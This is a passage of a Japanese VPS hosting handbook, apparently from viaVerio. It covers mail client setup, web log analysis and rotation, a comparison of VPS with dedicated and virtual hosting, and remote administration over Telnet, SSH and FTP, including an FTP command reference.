例えば、もし山田太郎さんが「yamada」というアカウントを持っていて、 VPS に付帯するドメイン名が「yourcompany.com」だった場合、山田さんの メールアドレスは「yamada@yourcompany.com」になります。 注意: FTP クォータはユーザのホームディレクトリ配下にあるディレクトリツリーに よって消費されるディスクスペースに対して有効になります。FTP クォータは FTP でファイルをアップロードするときのみ有効です。メールクォータはユーザのメール ファイルである~/usr/mail によって消費されるディスクスペースに対して有効になり ます。それぞれのクォータは MB 単位の整数で表示されます。

## サブホストを行う場合

サブホストを行う場合(例:複数ユーザまたは複数サイトを持つ場合)、最初に vhostディレクトリ以下にユーザを作成する必要があります(バーチャルサブ ホストについては応用編にリンクがあります)。推奨する手順は以下のとお りです。

- 1. Telnet 接続する
- 2. login する
- 3. vadduser を実行し、ユーザのホームディレクトリを指定する

または

- 1. iManager を開く
- 2. Tools & Wizards を選択
- 3. Users から Add を選択

サブホストするウェブサイトの新規ディレクトリは以下のようなデフォルト のパスを表示します。これは**バーチャルホストアカウントディレクトリ**です。 /usr/local/etc/httpd/vhosts/[*username*, *permissions*]

サブホストを行う際には以下の作業も行う必要があります。

- 1. viaVerioでドメインを追加する (http://viaverio.com/services/order/domain/)
- 設定ファイルの変更 (http://viaverio.com/support/virtual/web/subhost/conf.cfm)

# ステップ 11: メールクライアントを POP または IMAP で設定する

サーバにメールアカウントを設定したので、次はメールクライアントからメ ールヘアクセスできるようにする必要があります。サーバからのメールをメ ールクライアントソフトウェアで受信するための手順を解説します。

viaVerio では POP アカウントの設定を推奨します。POP ユーザはサーバにア クセスし、全てのメールを保存するクライアント PC にダウンロードします。

IMAP アカウントの設定は VPS 上にメールを保存するためのフォルダを必要 とします。IMAP ユーザはサーバの資源をメールの読み・書き・送受信を行 うたびに消費します。POP より IMAP を選ぶ理由の一つは、メールをどこか らでも毎回全部受信しなおすことなく閲覧できることです。

**注意**: スパムメール対策として、全ての VPS はメールユーザが POP で認証を受けて からでないとメール送信ができないように設定されています。これで外部のスパム送 信者がお客様のサーバを使ってメールを送信できないようにします。

ダイアルアップアカウントでは、ユーザ認証情報が作成される必要があるため、ユーザはメール送信の前に POP プロトコルでメールを受信する必要が あります。詳しい情報については下記もご参照ください。

POP before SMTP (http://viaverio.com/support/virtual/email/spam/popb4smtp/)

#### <<How To>> Netscape Communicator 4.7

- 1. Netscape Messenger を開く
- 2. 編集(Edit)メニューを開く
- 3. 設定(Preferences)を開く
- 4. メールサーバを選択する
- 5. ユーザ名を入力する
- 6. OK をクリックする
- 7. 受信と送信に使うアドレスを入力する

<<How To>> Outlook 2000
- 1. Outlook 2000 を開く
- 2. ツール(Tools)メニューを開く
- 3. オプション(Options)を選択
- 4. アカウント(Accounts)を選択
- 5. メール(Mail)を選択
- 6. 追加(Add)を選択
- 7. メール(Mail)を選択し、プロンプトの指示に従います。

#### <<How To>> Eudora 5.0

- 1. ツール(Tools)メニューを開く
- 2. オプション(Options)を開く
- 3. 基本設定(Getting Started)を開く
- 4. 本名(Name)を入力する
- 5. 返信用アドレス(Return Address)フィールドにメールアドレスを記入
- 6. 受信用メールサーバ (Incoming) POP メールサーバのホスト名を入力する
- 7. ログイン名(Login)フィールドにユーザ名を入力する
- 8. SMTP サーバ (Outgoing) にお使いの ISP の SMTP メールサーバ名を入力 する
- 9. OK をクリック

# ステップ 12: ウェブサイト統計の解析を 行う

ウェブサイトへのトラフィックの詳細な情報を把握することはあなたのビジ ネスを左右するでしょう。VPSシステムはあなたのウェブサイトの使用状況 を把握することを可能にします。

# ログの解析

VPS に実際に保存されるログデータは不可解なものでしょう。理解できるものにするには解析プログラムを使って解析処理を行う必要があります。トラフィック解析の説明は以下を参照してください。

 ウェブサイトトラフィックの統計リポートを取得する (http://viaverio.com/support/virtual/web/logs/analyze/urchin)

### クライアントサイドアプリケーション

 ウェブトレンド(WebTrends) (http://www.webtrends.com) はクライアントサ イドログ解析ソフトウェアパッケージで、視覚的なウェブサイトトラフ ィック解析レポートを生成します。

### サーバサイドアプリケーション

- ウェブサーバログを解析し、HTML やテキスト、またはメールでウェブ トラフィックをレポートできるようなサーバサイドプログラムが多数存 在します。これらは設定済みでインストールも簡単に行え、さらに無料 でご利用いただけます。
  - Analog (http://viaverio.com/support/virtual/web/logs/analyze/analog/)
  - http-analyze (http://viaverio.com/support/virtual/web/logs/analyze/httpanalyze/)
  - The Webalizer (http://viaverio.com/support/virtual/web/logs/analyze/webalizer/)

他にも多くのサーバサイドプログラムが存在しますが、それらの多くが問題 なく VPS 上で動作します。

ウェブサイトが大量のトラフィックを持つ場合、VPSの負荷を軽減するため にウェブトレンドのようなクライアントサイドアプリケーションの購入をお 勧めします。

### ログの管理

ログファイルはすぐに蓄積され VPSのディスク容量を圧迫します。ログフ ァイルを適切に管理するため、それらを定期的にアーカイブするか、削除す るかを決める必要があります。

### ログのアーカイブ

cronolog プログラムはログを読み取り、それらを日付を基準に指定された 出力ファイルに保存します。テンプレートは UNIX の date コマンドと同じ 書式を使います(スタンダード C の strftime ライブラリ関数と同じです)。 詳しい情報は以下を参照してください。

- ウェブサーバログファイルのローテーション (http://viaverio.com/support/virtual/web/logs/rotate/savelogs) - cronolog プログ ラムの紹介
- cronolog (http://www.ford-mason.co.uk/resources/cronolog/)

rotatelogs プログラムはウェブサーバ設定ファイル (~/www/conf/httpd.conf)内の Log 定義に含むことのできるラッパープ ログラムです。

### ログの削除

vnukelog コマンドを使うとログファイルを削除することができます。 vnukelog コマンドは~/var/log/messages や VPS のバーチャルサブホ ストのログファイルまで削除します。

cron プログラムは UNIX システムスケジューラで、 -n (nuke) オプションを 使うと cron でログを削除できます。

詳しい情報は以下を参照してください。

- vnukelog でログファイルを削除する (http://viaverio.com/support/virtual/admin/vnukelog.cfm)
- **cron** (http://viaverio.com/support/virtual/admin/unix/cron.cfm)

cron はサーバサイド解析プログラムにログファイルを与える設定もでき、 時間毎、日毎、週毎、月毎で解析させることができます。詳しくは第8章の 「cron で管理する」を参照してください。

# ステップ 13: 基本から応用へ

VPS の管理作業に慣れ、ステップアップをご希望の方は、以下のトピックから選んでステップアップしてください。

弊社ウェブサイトのサポートセクションで (http://viaverio.com/support/) これ らの説明を参照することができます。

- Virtual Server Migration
- Virtual Server Administration
- Web Server Configuration
- Virtual Subhosting
- E-mail

アドオンに関するサポートセクションで (http://viaverio.com/products/addons.cfm)

- Virtual Server Administration Tools
- Domain Names
- Microsoft FrontPage
- E-Commerce
- Database Applications
- Web Development Suites
- Multimedia Tools
- Webtrends and Other Web Site Traffic Statistical Programs
- Programming Languages and Interpreters
- CGI Library
- Other Utilities

これで準備は完了です。あなたのビジネスが成功することをお祈りするとと もに、この章がお役にたつことを願っております。このハンドブックをより よいものにするためのご意見、ご要望などがございましたら suggest@viaverio.com.までお知らせください。

# より詳しい情報について

この章で解説された事に関するより詳しい情報は viaVerio ウェブサイトの以下のページで更に詳しくご覧いただけます。

# **VPS** に関する情報

http://viaverio.com/support//



VPS はあたかも専用サーバを持っているかのようにインターネットサーバを 構築することができる画期的なシステムです。VPS は単なるホスティングソ リューションではありません。VPS とはユーザ毎にウェブ、FTP、メール、 コマンドライン UNIX の機能を付与することのできる完全なるインターネッ トサーバソリューションといえるでしょう。<u>VPS システムを持つことは独自</u> の専用サーバを所有するようなものなのです。

このハンドブックは VPS を最大限に使いこなすための情報だけでなく VPS 管理者が VPS 環境を維持するのに役立つ情報も提供します。

この章は以下の項目について解説します。

- VPS と独自ソリューションの比較
- VPS がどのように機能するのか
- VPSの主なインターネットサービス
- VPS システム管理者(ウェブマスター以上)
- VPS の遠隔管理
- VPS のディレクトリ構造
- 基本 UNIX コマンド
- より詳しい情報について

# VPS と独自ソリューションの比較

ViaVerio はあなたのインターネットサーバ運用のお手伝いをいたします。多 くの ISP は独自のサーバ、回線、技術者に多大な運用投資を行っています。 対照的に一部の方は VPS を経済的かつパワフルなソリューションとして使 われています。運用コストの高い専用サーバと同様の柔軟性、操作性、能力 を持つ VPS を比較してください。

# 「Do-It-Youself」の場合

多くの中小企業は、自社サーバと専用回線をオフィスに導入・維持し、これ がインターネットでの存在を確立する唯一の手段だと信じています。しかし、 ほとんどの企業は自社サーバソリューションがいかに高価なものか気づいて いません。以下の表と図は自社サーバソリューションが如何に複雑で高価な ものかを表します。



自社サーバソリューション

| 導入項目                        | 費用                     |
|-----------------------------|------------------------|
| インターネットサーバ                  | ¥ 5,000,000            |
| ルータ                         | \$1,500                |
| CSU/DSU                     | \$1,000                |
| T-1 回線導入費用                  | \$300-\$1,000 per line |
| 月次                          | 費用                     |
| ISP 接続料金                    | ¥ 125,000              |
| アクセス回線料(POIから15km以内<br>の場合) | ¥ 149,000 ~ ¥ 324,000  |
| 年次                          | 費用                     |
| ネットワークエンジニア                 | 5,000,000 以上(一人あたり)    |
| ソフトウェア、ハードウェアのアッ<br>プグレード   | 時価(数十万円~数百万円)          |

## ISP の場合

自社サーバと比べて比較的安価に行うことができるのは、ISP が提供する「コロケーション」です。ISP は安価にサービスを提供し、ダイアルアップサービスなどを無料で追加してくれたりもします。価格的には非常に良く感じますが、ISP ソリューションは大抵の場合インターネット上に効果的に展開するためのパフォーマンスと技術が十分ではありません。

多くの ISP が実際に VPS に利点を見出し、ISP 独自のサービスとセットで VPS を販売しています。

# ViaVerio の場合

VPS は<u>専用サーバ並みのパフォーマンスを共有サーバ並みの価格帯</u>でご提供 いたします。VPS は自社サーバを運用・維持するためのコストや、管理者な しでサイトの遠隔管理することを可能にします。



### The Virtual Server Solution

| 導入項目                    | 費用                                         |
|-------------------------|--------------------------------------------|
| viaVerio VPS            | \$50                                       |
| 月次                      | 費用                                         |
| viaVerio VPS            | \$55 to \$245 with discounts for Resellers |
| 年次                      | 費用                                         |
| viaVerio ネットワークスタッ<br>フ | \$0                                        |
| viaVerio サポートスタッフ       | \$0                                        |

### 独自のインターネットビジネスを構築

viaVerio サーバ管理の苦悩を軽減し、お客様にインターネット上で最も優れ たソリューションを提供します。一台の PC とインターネットへのダイアル アップ接続だけで世界中にある企業のウェブサイトを構築・管理することが できるのです。高価なサーバ、ルータ、専用回線など必要ありません。 viaVerio が運用・維持をお手伝いいたします。

# VPS の仕組み

VPSは一台の物理的サーバを複数の仮想マシンに分割しています。この技術 によって中小企業のユーザがハードウェア、ソフトウェア、システム管理、 回線等にかけているコストを自社サーバの能力を損なうことなく分散するこ とができるのです。

VPS の特徴:

- 最新のハードウェア構成
- 高速なネットワークへの接続
- 画期的なソフトウェア
- 遠隔管理
- セキュリティ

### VPS とバーチャルホスティング

共有ホスティングのソリューションには基本的に二つのタイプがあります。 ーつはバーチャルホスティングで、もう一つは VPS です。この二つは似て いますが、機能的にはまったく異なったものです。ウェブサイトはビジネス にとって必要不可欠となっていることからも、バーチャルホスティングと VPS の違いを理解することはホスティングの選択に少なからず影響(ウェブ サイトに掲載するコンテンツを選択するのと同じ重要性で)を与えるでしょ う。

ウェブホスティングソリューションは大きく以下の二つの部分から構成されています。

- ハードウェア (CPU, メモリ, ディスクドライブ等)
- ソフトウェア (ウェブ, FTP, POP サーバ, メールゲートウェイ、CGI スク リプトなどのサードパーティのアプリケーション)

### バーチャルホスティング

バーチャルホスティングの環境では以下のような弱点があります。

- ハードウェアとソフトウェアはすでにサーバ管理者によって設定されている。(クライアントはインターネットサービスがどのように機能するかのコントロールをできない)
- それぞれの物理サーバは単一の共有ソフトウェアアプリケーションしか 持たない。(クライアントは第三者によって管理維持されている「又貸 し」状態のソフトウェアを使用している)

#### VPS

VPS 環境では以下のような強みがあります。

- サーバ管理者はハードウェアのみ管理します。(ソフトウェアはクライア ントごとに独立しています)
- ソフトウェアはクライアントによってコントロールされます。(クライア ントはインターネットサービスの中核部分をコントロールできます)
- VPS は物理サーバのルートから分割されています。このことによってファイルのセキュリティや SSH、Telnet 機能なども提供します。

クライアントレベルにおける設定は VPS を自社サーバのように使うことを 可能とします。下表は viaVerioの VPS とバーチャルホスティングを比較し ています。

| サーバアイテム              | VPS | バーチャルホ<br>スティング |
|----------------------|-----|-----------------|
| サーバ環境のコントロール         |     | ×               |
| 独立したウェブサーバ (HTTP)    |     | ×               |
| 独立した FTP サーバ         |     | ×               |
| 独立した POP サーバ         |     | ×               |
| 独立した IMAP サーバ        |     | ×               |
| 独立した SMTP ゲートウェイ     |     | ×               |
| 仮想ルートアクセス            |     | ×               |
| Telnet アクセス          |     |                 |
| ウェブサーバ設定ファイルへのアクセス   |     | ×               |
| CGI-BIN ディレクトリへのアクセス |     |                 |

#### ViaVerio VPS とパーチャルホスティングの比較

| 全ログファイル                                   |   |
|-------------------------------------------|---|
| パスワードファイル、エリアスファイル、<br>sendmail.cf へのアクセス | × |

# VPS の技術

VPS では専用サーバが分割されているため、各々の VPS は以下を付与されています。

- IP アドレス
- ドメイン名
- ウェブサーバ(全ログと設定ファイル)
- FTP サーバ
- POP サーバ
- SMTP ゲートウェイ

VPS はバーチャルホスティングの機能に加え、以下の設定も行えます。

- バーチャルサブホスト
- バーチャル E メール
- バーチャル FTP ログインと匿名 FTP ログイン
- ディスク容量制限サポート

**注意:** VPS はコントロールすることのできないサーバ上の単なる「仮想ホスト」 (VirtualHost) ではありません。VPS では「仮想ルート」権限を与えられます。

Telnet または SSH で VPS にアクセスすると、専用サーバと同じように以下のディレクトリが表示されます。

- /dev
- /usr
- /bin
- /etc

passwd、aliases、sendmail.cf ファイルは etc ディレクトリに配置さ れています。これらのファイルへのアクセスがあることで、以下のようなこ とが可能になります。

- 複数 POP アカウントの追加
- メールエリアスの追加
- 自動返信機能の設定
- メールユーザへのスパムメールを阻止する
- サーバへのアクセスコントロール
- サーバへの公開・非公開 FTP アクセスのコントロール

以下のファイルを含む usr/local/etc/httpd ディレクトリ構造へのアク セスが許可されています。

- httpd.conf
- cgi-bin ディレクトリ

VPS は専用サーバのようにウェブ、FTP、メールのサービスの完全なコント ロールを行うことができます。<u>専用サーバと VPS の最も大きい違いはディ</u> スク容量と価格です。

# VPS の主なインターネットサービス

viaVerioの VPS サービスは以下のサービス(またはアプリケーション)を含みます。

- HTTP (ウェブ)
- FTP (ファイル転送)
- POP  $(\mathbf{X} \mathbf{h})$
- IMAP  $( \mathbf{X} \mathbf{J} \mathbf{b} )$
- SMTP  $(\mathbf{X} \mathbf{I}\mathbf{V})$

それぞれのサービスはあなたのドメイン名で使うことができます。サービス についてはこの章の後半で解説されています。これらの機能は下記のユーテ ィリティと連携しています。

- iManager
- Microsoft® FrontPage® サーバエクステンション
- CGI スクリプト (viaVerio のお客様向けにカスタマイズされています)
- Java アプレット (viaVerio のお客様向けにカスタマイズされています)

VPS 環境は他の著名なサードパーティアプリケーションもサポートします。 (「contrib」、「contributed」プログラムなどとも呼ばれます)

# VPS の HTTP (ウェブ) サービス

ViaVerio の VPS を使うと、WWW サービスへのアクセスが手軽になります。 バーチャル HTTP サービスはあなたの企業が必要とする帯域幅と能力を提供 します。 バーチャル HTTP サービス(もしくはバーチャルウェブサービス)はインター ネットでのビジネス展開を可能にします。インターネットへのアクセスは自 社サーバの管理に追われることなく多くのオンラインコンテンツを閲覧する ことを可能にします。経費削減という利点だけでなく、バーチャルウェブサ ービスで今までよりも専門的なサイトを顧客に提供することができるでしょ う。あなたのホームアドレスは共有サービスやウェブメールに見られるよう な http://www.someisp.com/~yourcompany ではなく http://www.yourcompany.com のように表示されます。

VPS にはウェブレイヤー暗号化モジュールまたは SSL を追加することがで きます。この暗号化によって安全な交信が行えるため、顧客がクレジットカ ードの情報などを送信することに安心感を持つことができるでしょう。その 他の拡張モジュール、CGI スクリプト、Java アプレットやサードパーティア プリケーションも使うことができます。

### VPS の FTP サービス

インターネットトラフィックの大部分が FTP によって使用されています。 FTP はユーザがファイルを他のコンピュータからダウンロードすることを可 能にします。FTP はインターネットツールの代表格なのです。

バーチャル FTP サービスによってあなたの会社情報などを顧客がダウンロードできるようにすることも可能です。例えば、顧客が製品カタログや、価格表をダウンロードできるようにすることもできます。このことは顧客に最新情報を即座に提供することを可能にし、印刷や郵送費用を削減します。

バーチャル FTP サービスは ftp://ftp.yourcompany.comのような簡単なアドレ スで運用することができます。FTP アドレスは専用サーバと同じように表示 することができます。匿名とプライベートアクセスの両方を設定することが できます。

### VPS のメールサービス

### VPS の POP サービス

POP(Post Office Protocol) によりユーザはサーバに直接ログオンし、扱いづら いメールプログラムを使用せずにメールを読むことができます。ユーザは使 い慣れた POP メールクライアント(Eudora、Netscape Mail、Outlook Express、 Mutt、Pine など)を使用してメールにアクセスします。全ての OS で高機能な POP クライアントを使用することができます。

バーチャル POP サービスは低価格で専用のシステムを確立でき、インター ネットへの専用回線費用を抑えることができます。バーチャル POP サービ スでは必要なだけのメールアカウントを作成することができます。POP クラ イアントの設定は簡単で、ダイアルアップなどのプロバイダへのアクセスを 利用してメールを読むことができます。

バーチャル POP サービスにはメールアドレス数の制限はありません。バー チャル POP サービス無しにはゲートウェイ商品(Novell や Microsoft 社のメー ルソリューション)の購入が必要となります。または POP アカウントをプロ バイダから購入する必要があります。このどちらのソリューションも高価な ものとなります。

バーチャル POP サービスは複数のメールアドレスの設定を無料で行うことができます。全てのアカウントはプロバイダからアクセスすることが可能です。バーチャル POP サービスは大幅なコスト削減を実現します。

### VPS の IMAP サービス

IMAP (Internet Message Access Protocol)はリモートメールサーバに保存された メールヘアクセスする方法です。IMAP サービスはメールクライアントがリ モートのメッセージフォルダにあたかもローカルに存在するかのようにアク セスすることができるようにします。例えば、IMAP サーバに保存されてい るメールを、それぞれのコンピュータにわざわざコピーすることなく、家の コンピュータ、オフィスにあるコンピュータから操作することができます。

IMAPのメッセージへのアクセス機能はメールの重要さと複数コンピュータを使用するユーザが増えるとともに重要になっています。

**注意:** もしメールが1台のコンピュータからのみアクセスされる場合はPOP が適しています。POP はオフラインメッセージ(メッセージをダウンロード後 VPS から削除する場合など)をサポートするように設計されています。

### VPS の SMTP サービス

SMTP (Simple Mail Transfer Protocol)サービスを使うとメールを送信すること ができます。バーチャル SMTP サービス(またはバーチャルメールサービス) でメールを有効なビジネスツールとして活用できます。メールによる連絡を 顧客が気軽に行えるようにすることで、長距離電話などの電話料金を減らす ことができます。重要度の高いメールから返信することも自在に行うことが できます。そうすることによって、現存の顧客や新規顧客との良い関係を築 き上げることができます。

バーチャルメールサービスによってメールアドレスとエリアスを独自ドメイ ンに関連付けることができます。使用するアドレスは sales@yourcompany.comのようになり、プロバイダのドメインがつくことは ありません。バーチャルメールサービスは受信メールに関して以下のことが できます。

- プロバイダのメールアドレスにメールをフォワードする。
- VPSのPOPアカウントにメールをフォワード、または保存する。

無制限のメールエリアスによって、カスタマーサポート、マーケティングその他に無料で設定することができます。エリアスは受信メールを VPS 上の アカウントや、プロバイダのアカウントなどにフォワードします。

# VPS アドミニストレータ (ウェブマスタ以上)

VPS は莫大な数のウェブサイトを動かすために使われているパワフルなイン ターネットソリューションです。VPS は単なるホスティングプラットフォー ムではなく、完全なインターネットソリューションなのです。多くの管理者 は VPS をウェブサイトのホスティングプラットフォームとして使いますが、 管理者はインターネットサービスを簡単に操作することができるのです。 VPS は専用サービスとバーチャルホスティングの利点を兼ね備え、そのまま でも、管理者の希望どおりに環境を変更しても使用することができます。

VPS管理者には VPSをコントロールする権限が与えられます。それぞれの 管理者には UNIX シェルヘアクセスするためのユーザ ID とパスワードが与 えられ、管理者は VPS の多くの機能をコントロールすることができるので す。これだけの権限と引き換えに以下の機能についての管理責任が管理者に は付帯されます。

- メール、FTP アカウントの追加と削除
- メールエリアスの追加と削除
- 匿名バーチャル FTP サーバへのファイルのアップロードとダウンロード
- バーチャルウェブサーバの設定ファイルの管理
- CGI プログラムのインストールと管理
- ログ解析プログラムの実行やログの削除を含めた VPS のログファイルの 管理

注意: VPS は UNIX ベースのソリューションであることから管理者は UNIX 経験があることが望ましいでしょう。そうすれば VPS の機能を最大限に活用することができます。

# サーバの遠隔管理

viaVerio は管理者が VPS に Telnet、SSH、FTP、Windows ファイル共有で接 続できるようにしました。これらのユーティリティを使うことでサーバを遠 隔地からも管理することができます。このセクションでは Telnet、SSH、 FTP、Windows ファイル共有の使い方をステップ・バイ・ステップで解説し ています。各プログラムは VPS に接続する際に同じ情報を必要とします。 以下の情報は VPS への接続の際に必要となる用語と解説です。

| 用語                 | 解説                 |
|--------------------|--------------------|
| ドメイン名(Domain name) | あなたのドメイン、またはテンポラ   |
|                    | リドメイン              |
| ホスト名(Hostname)     | ドメイン名と同じ。ホスト名を求め   |
|                    | られたときはドメイン名か IP を入 |
|                    | カ                  |
| ログイン名(Login name)  | デフォルトのログイン名は設定メー   |
|                    | ルに記述されている          |
| ユーザ名(Username)     | ログイン名と同義           |
| IPアドレス(IP address) | VPS に付与された IP アドレス |
| $\pi - h(Port)$    | VPS に接続するプログラムによっ  |
|                    | てポート番号を指定          |

ポート番号を求められることはほとんどありません。さらに VPS は標準ポ ート番号を使用しているので、デフォルトポートを使うことで多くの場合は 問題ありません。VPS のポート番号は以下のとおりです。

| サービス   | 標準ポート番号 |
|--------|---------|
| FTP    | 21      |
| Telnet | 23      |
| SSH    | 22      |
| SMTP   | 25      |
| HTTP   | 80      |
| POP    | 110     |
| IMAP   | 143     |
| HTTPS  | 443     |

### Telnet と SSH

Telnet は UNIX サーバを遠隔管理するのによく使われるプログラムです。 Telnet はネットワーク上のサーバにローカルコンピュータを接続します。コ マンドを入力すると、あたかもサーバ上で実行しているかのように Telnet が 実行します。Telnet は VPS を自宅やオフィスから操作することを可能にしま す。

注意: Telnet を使っているときは UNIX シェルコマンド環境ですので、UNIX コマンドに関する知識が必要となります。UNIX コマンドに関する情報はこの章で解説されています。

### SSH(Secure Shell)で VPS に接続する

SSH (Secure Shell) は安全な Telnet プログラムで、リモートコンピュータに接 続するために使います。SSH は安全な暗号化された通信を VPS と自分のコ ンピュータの間に確立します。SSH クライアントを使った VPS への接続は TTSSH、SecureCRT、F-SecureSSH 等を使うと非常に簡単です。これらすべ てのクライアントはポート 22 番を使用します。

**注意:** Telnet はローカルコンピュータと VPS 間のデータを暗号化しません。Telnet で使えるコマンドは全て SSH でも使用することができます。

### SecureCRT を使って VPS へ接続する

多くの Telnet プログラムが AT 互換機と Mac 向けに開発されています。AT 互換機では Van Dyke and associates 社の CRT がよく使われます(日本では TeraTerm)。セキュリティの観点から、Van Dyke and associates 社の SecureCRT をお勧めします。CRT とその他の Van Dyke and associates 社の製 品情報は http://www.vandyke.com/products/securecrt/でご覧になれます。

viaVerio サポートスタッフは Windows に同梱される Telnet よりも高機能な CRT (http://www.vandyke.com/products/securecrt/)を標準として使用しています。

#### <<How To>> セッションの設定

クイックコネクトダイアログボックスで VPS のドメイン名か IP アドレスを 入力し Connect をクリックします。

| 🗶 nok entro | the Ferret AT                                                            |
|-------------|--------------------------------------------------------------------------|
| The Edit He | en Optons Transfer Scrot Window Help                                     |
|             | Protocol IIII III Advanced Advanced IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII |
|             | Usenane<br>Deter 30ES 💌<br>Authentication Password 💌 Untere Password     |
|             | F Show quick connect on start up F Save assoin<br>ConnectCancel          |
| Ready       | 1, 1 24 Ross, 80 Cols VT100                                              |



login:と Password:プロンプトでそれぞれを入力します。

ユーザ名とパスワードを入力すると、UNIX コマンドラインプロンプトが現 れます。

%

### FTP

FTP (File Transfer Protocol)は VPS とローカルコンピュータの間でファイルの 転送を行います。VPS の FTP サーバに接続するには、ローカルコンピュー タに FTP クライアントをインストールする必要があります。FTP クライアン トは数多く存在します。Windows OS はコマンドライン FTP プログラムが同 梱されています。ただし、簡単に使える FTP クライアントとして、FFFTP、 WS\_FTP または CuteFTP を推奨しています。

### <<How To>> コマンドライン FTP プログラムの実行

- 1. Windows タスクバーからスタートボタンをクリック
- 2. 「ファイル名を指定して実行」をクリック

3. ftp yourcompany.com と入力(yourcompany.com をお使いのドメイ ン名と入れ替えてください)

#### <<How To>> コマンドライン FTP の例

- 1. Windows タスクバーからスタートボタンをクリック
- 2. 「ファイル名を指定して実行」をクリック
- 3. 以下を入力する

```
ftp yourcompany.com
cd /www/htdocs
ascii
lcd c:\upload
put index.html
bin
put logo.gif
quit
```

### コンソール FTP コマンド

| コマンド                         | 解説                                                                                |
|------------------------------|-----------------------------------------------------------------------------------|
| ascii                        | 転送形式を ASCII にセットする。                                                               |
| binary                       | 転送形式をバイナリにセットする。                                                                  |
| bye <b>または</b> quit          | FTP セッションを終了する。ファイ<br>ル転送終了時にもセッションは終了<br>する。                                     |
| cd remote-directory          | リモートコンピュータでのディレク<br>トリを移動する。                                                      |
| delete remote-file           | リモートコンピュータ上のファイル<br>を削除する。                                                        |
| dir <b>または</b> ls remote-dir | リモートコンピュータ上の指定され<br>たディレクトリの内容を表示する。<br>ディレクトリが指定がない場合は現<br>在のディレクトリの内容を表示す<br>る。 |
| get remote-file local-file   | リモートにあるファイルをローカル                                                                  |

以下の用語は上記のコマンドライン FTP を理解するためにも役立ちます。

|                            | コンピュータに保存する。ファイル    |
|----------------------------|---------------------|
|                            | 名が指定されない場合、リモートコ    |
|                            | ンピュータ上の名前と同じになる。    |
|                            | コマンドの解説を表示する。コマン    |
| help <i>command</i>        | ド名が指定されない場合はコマンド    |
|                            | リストを表示する。           |
|                            | ローカルコンピュータのディレクト    |
| led level dimentance       | リを変更する。ディレクトリが指定    |
| Icd local-directory        | されないときは現在のディレクトリ    |
|                            | が表示される。             |
| mdalata nometa filar       | リモートコンピュータにあるファイ    |
| maeiete remote-files       | ルを削除する。             |
|                            | リモートコンピュータ上の複数のフ    |
| liget iemote-iiies         | ァイルを取得する。           |
| mkdir remote-directory     | リモートコンピュータ上にディレク    |
|                            | トリを作成する。            |
|                            | 変数として受け取ったファイルをワ    |
| mout local-files           | イルドカードとして作成したリスト    |
| mput ites                  | を作成し、それらのファイルをアッ    |
|                            | プロードする。             |
|                            | 対話式プロンプトに変更する。対話    |
|                            | 式プロンプトは複数のファイル転送    |
|                            | 中にユーザがファイル転送、中止で    |
| prompt                     | きるようにする。オフにすると      |
|                            | mget、mput で確認無しに全ての |
|                            | ファイルを転送し、mdelete デモ |
|                            | 確認無しで削除する。          |
|                            | リモートコンピュータにファイルを    |
| put local-file remote-file | 転送する。リモートファイル名が指    |
|                            | 定されないと、ローカルファイル名    |
|                            | が適用される。             |
| rename from to             | リモートコンピュータ上のファイル    |
|                            | 名を変更する。             |
